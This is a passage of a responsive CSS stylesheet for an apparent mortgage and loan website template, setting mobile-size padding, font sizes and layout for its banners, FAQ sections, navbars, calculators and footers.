  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  .five-loan-slider .owl-dots {
    margin-bottom: -10px;
  }
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  .four-quote-area .row::before {
    background: -webkit-gradient(linear, left top, right top, color-stop(100%, #10c317), to(rgba(16, 195, 23, 0)));
    background: linear-gradient(90deg, #10c317 100%, rgba(16, 195, 23, 0) 100%);
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 50px;
    line-height: 55px;
  }
  .four-record-area .record-content .record-item span {
    padding-left: 90px;
    font-size: 14px;
    position: relative;
    top: 17px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 20px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 50px;
    padding-bottom: 50px;
  }
  .four-team-area .team-item h3 {
    font-size: 18px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
    padding: 20px 45px 20px 20px;
  }
  .four-faq-area .faq-content .accordion li a:after {
    top: 20px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content {
    margin-top: 25px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 38px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 38px;
  }
  .five-banner-area .banner-content p {
    font-size: 16px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 20px 15px 20px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 50px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 22px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img {
    padding: 30px 20px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item {
    padding: 25px 15px 25px;
  }
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 50px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  .five-subscribe-area.one-subscribe-area {
    padding-bottom: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 65px;
    padding-bottom: 50px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .9;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 50px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 25px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 50px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 15px;
  }
  .six-counter-area .counter-item ul li:last-child {
    max-width: 45%;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 0;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 15px;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  .five-lover-area .lover-item {
    margin-bottom: 30px;
  }
  .five-lover-area .lover-item ul li .lover-content .lover-inner-img {
    position: relative;
    bottom: -7px;
  }
  .mortgage-result .mortgage-info li {
    font-size: 14px;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .table-area .table-responsive {
    overflow-x: auto;
  }
  .calculator-form {
    padding: 40px 20px;
  }
  .calculator-form .calculator-btn .btn-one {
    padding: 10px 25px;
    margin-right: 0;
  }
  .calculator-form .calculator-btn .btn-two {
    padding: 10px 20px;
    margin-top: 25px;
  }
  .single-blog .blog-content ul {
    margin-bottom: 10px;
  }
  .single-blog .blog-content ul li i {
    top: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 16px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .six-banner-area .banner-content ul li {
    margin-bottom: 15px;
    margin-top: 15px;
  }
  .one-subscribe-area {
    padding-bottom: 50px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 28px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .top-header-information {
    text-align: center;
  }
  .top-header-social {
    text-align: center;
    margin-top: 10px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 10px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item:first-child {
    margin-right: 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav {
    background-color: #000;
    padding: 10px;
    margin-top: 10px;
  }
  .main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item:last-child {
    margin-bottom: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .d-flex {
    display: block !important;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-header-area .main-navbar .navbar.navbar-light .logo img {
    max-width: 125px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content h1 {
    font-size: 30px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap h3 {
    font-size: 20px;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-image::before {
    width: 280px;
  }
  .about-style-image .quote-content {
    max-width: 275px;
    padding: 20px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 25px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .tab-content .tab-pane {
    padding: 25px 20px;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 22px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 25px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-image {
    height: 350px;
    border-radius: 0;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 25px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .let-contact-form {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 50px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content .post-meta li:last-child {
    display: none;
  }
  .blog-style-left-card .blog-content .post-meta li:nth-child(2) {
    display: none;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item {
    text-align: center;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    text-align: center;
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .banner-buy-content {
    padding: 45px 20px;
  }
  .banner-buy-content h1 {
    font-size: 30px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 35px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 55px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box {
    padding-left: 65px;
  }
  .video-overview-content .overview-inner-box .icon i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 18px;
  }
  .get-address-content h3 {
    font-size: 25px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 18px;
  }
  .get-address-form {
    padding: 20px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-content {
    padding: 30px 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 30px;
  }
  .better-home-content .better-home-btn li .main-default-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-content .better-home-btn li .main-optional-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-card {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-card h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-card p {
    font-size: 14px;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 25px;
  }
  .overview-style-inner-box .content .overview-btn {
    margin-top: 20px;
  }
  .overview-style-inner-box .content .overview-btn li {
    margin-right: 5px;
  }
  .overview-style-inner-box .content .overview-btn li .main-default-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-inner-box .content .overview-btn li .main-optional-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 50px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 30px;
  }
  .choice-home-content .choice-home-btn {
    display: inline-block;
  }
  .choice-home-content .choice-home-btn li {
    display: inline-block;
    margin-bottom: 20px;
  }
  .choice-home-content .choice-home-btn li:last-child {
    margin-bottom: 0;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin-top: 35px;
  }
  .mortgage-calculator-form h2 {
    font-size: 18px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 540px;
  }
  .about-style-full-content {
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    border: none;
    padding: 0;
    border-radius: 0;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 30px;
  }
  .confidence-home-content .confidence-home-btn {
    display: inline-block;
  }
  .confidence-home-content .confidence-home-btn li {
    margin-bottom: 20px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .blog-style-card .post-meta li {
    font-size: 12px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 30px;
  }
  .confidence-home-wrap-content .confidence-home-btn {
    margin-top: 25px;
  }
  .confidence-home-wrap-content .confidence-home-btn li {
    margin-right: 10px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
    padding: 15px 18px;
    font-size: 14px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
    font-size: 14px;
    padding: 15px 18px;
  }
  .about-mortgage-calculator-form {
    padding: 20px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 540px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 20px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

/* Min width 576px to Max width 767px */
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 16px;
    top: 7px;
  }
  .four-expect-area .expect-item {
    padding: 15px 15px 15px 15px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 0;
    left: 0;
    position: relative;
    margin-bottom: 10px;
  }
  .services-card-item .services-content {
    padding: 0 12px 20px;
  }
  .services-card-item .services-content h3 {
    font-size: 18px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
